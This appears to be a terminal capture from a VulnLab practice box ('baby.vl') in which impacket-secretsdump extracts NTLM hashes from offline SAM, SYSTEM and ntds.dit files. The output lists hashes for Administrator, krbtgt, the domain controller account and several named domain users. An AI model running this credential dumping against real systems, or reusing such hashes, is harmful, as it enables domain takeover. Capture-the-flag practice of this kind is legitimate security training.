 [us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
$ impacket-secretsdump -sam sam -system system -ntds ntds.dit LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:37912564b770929a53bd42ceee24b5e6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Caroline.Robinson:1111:aad3b435b51404eeaad3b435b51404ee:1a8ff7dab22ca1ea994311c577f9dbad:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
[*] Kerberos keys from ntds.dit